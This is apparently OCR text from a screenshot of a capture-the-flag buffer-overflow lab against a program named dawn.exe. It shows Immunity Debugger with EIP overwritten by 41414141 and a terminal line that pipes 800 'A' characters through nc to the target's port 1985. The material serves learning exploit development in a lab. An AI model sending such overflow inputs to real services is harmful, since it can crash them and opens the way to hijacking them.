 Windows 7 (32bits) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Immunity Debugger - dawn.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ?
Code auditor and software assessment specialist needed
CPU - main thread
Registers (FPU) < < < < < <
EAX 0012FC64 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 002A7E04
EDX BA200A00
EBX 7FFDE000
ESP 0012FD78 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 345CCDA8 dawn.345CCDA8
EDI 345CCDAC dawn.345CCDAC
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
345CB000 5B 2B 5D 20 54 68 65 20 [+] The
345CB008 73 65 72 76 65 72 20 68 server h
345CB010 61 73 20 62 65 65 6E 20 as been
345CB018 73 74 61 72 74 65 64 2E started.
345CB020 0A 00 00 00 5B 2A 5D 20 ....[*]
345CB028 54 68 65 20 73 65 72 76 The serv
345CB030 65 72 20 69 73 20 63 75 er is cu
345CB038 72 72 65 6E 74 6C 79 20 rrently
345CB040 6C 69 73 74 65 6E 69 6E listenin
345CB048 67 2E 2E 2E 00 00 00 00 g.......
345CB050 5B 2B 5D 20 41 20 63 6F [+] A co
345CB058 6E 6E 65 63 74 69 6F 6E nnection
345CB060 20 68 61 73 20 62 65 65 has bee
345CB068 6E 20 72 65 63 65 69 76 n receiv
345CB070 65 64 2C 20 63 6F 6E 6E ed, conn
345CB078 65 63 74 69 6F 6E 20 66 ection f
345CB080 64 20 69 73 20 25 64 2C d is %d,
345CB088 20 69 70 20 69 73 20 3A ip is :
345CB090 20 25 73 2C 20 70 6F 72 %s, por
345CB098 74 20 3A 20 25 64 20 0A t : %d .
345CB0A0 00 00 00 00 25 73 3A 25 ....%s:%
345CB0A8 64 20 96 20 25 73 20 0A d û %s .
345CB0B0 00 00 00 00 00 00 00 00 ........
345CB0B8 00 00 00 00 00 00 00 00 ........
345CB0C0 00 00 00 00 00 00 00 00 ........
345CB0C8 00 00 00 00 00 00 00 00 ........
345CB0D0 00 00 00 00 FF FF FF FF ....
345CB0D8 01 00 00 00 00 00 00 00
345CB0E0 2F 00 00 00 2D 9C C5 14
345CB0E8 D2 63 3A EB 00 00 00 00
0012FD78 41414141 AAAA
0012FD7C 41414141 AAAA
0012FD80 41414141 AAAA
0012FD84 41414141 AAAA
0012FD88 41414141 AAAA
0012FD8C 41414141 AAAA
0012FD90 41414141 AAAA
0012FD94 41414141 AAAA
0012FD98 41414141 AAAA
0012FD9C 41414141 AAAA
0012FDA0 41414141 AAAA
0012FDA4 41414141 AAAA
0012FDA8 41414141 AAAA
0012FDAC 41414141 AAAA
0012FDB0 41414141 AAAA
0012FDB4 41414141 AAAA
0012FDB8 41414141 AAAA
0012FDBC 41414141 AAAA
0012FDC0 41414141 AAAA
0012FDC4 41414141 AAAA
0012FDC8 41414141 AAAA
0012FDCC 41414141 AAAA
0012FDD0 41414141 AAAA
0012FDD4 41414141 AAAA
0012FDD8 41414141 AAAA
0012FDDC 41414141 AAAA
0012FDE0 41414141 AAAA
0012FDE4 41414141 AAAA
0012FDE8 41414141 AAAA
0012FDEC 41414141 AAAA
0012FDF0 41414141 AAAA
0012FDF4 41414141 AAAA
[16:40:14] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to prog
Paused
ES
16:46
21/07/2021
HTB [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications
BOX: 192.168.204.128
mié jul 21, 16:46 10.0.2.15 192.168.1.99
Parrot
alexfran
READ
/bin/bash
/bin/bash 80x24
[alexfrancow@alexfrancow-virtualbox]-[~/offensive_security_machines/Dawn2]
$python2.7 -c "print('A'*800+'\x00')" | nc 192.168.1.88 1985
Menu
/bin/bash